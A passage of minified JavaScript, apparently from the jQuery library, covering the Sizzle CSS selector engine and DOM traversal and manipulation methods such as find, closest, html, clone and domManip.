"];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in 